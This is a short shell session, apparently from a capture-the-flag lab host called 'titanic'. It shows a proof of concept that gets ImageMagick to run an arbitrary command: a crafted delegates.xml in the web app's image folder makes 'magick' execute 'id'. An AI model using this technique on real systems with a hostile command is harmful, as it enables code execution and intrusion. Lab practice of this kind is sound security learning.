 developer@titanic:/opt/app/static/assets/images$ echo $PATH
/home/developer/.local/bin:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/usr/games:/usr/local/games:/snap/bin
developer@titanic:/opt/app/static/assets/images$ cat << EOF > ./delegates.xml
> <delegatemap><delegate xmlns="" decode="XML" command="id"/></delegatemap>
EOF
developer@titanic:/opt/app/static/assets/images$ ls
a  delegates.xml  entertainment.jpg  exquisite-dining.jpg  favicon.ico  home.jpg  luxury-cabins.jpg  metadata.log
developer@titanic:/opt/app/static/assets/images$ cat delegates.xml
<delegatemap><delegate xmlns="" decode="XML" command="id"/></delegatemap>
developer@titanic:/opt/app/static/assets/images$ magick ./delegates.xml ./out.png 2>/dev/null
uid=1000(developer) gid=1000(developer) groups=1000(developer)
developer@titanic:/opt/app/static/assets/images$ ls
a  delegates.xml  entertainment.jpg  exquisite-dining.jpg  favicon.ico  home.jpg  luxury-cabins.jpg  metadata.log
developer@titanic:/opt/app/static/assets/images$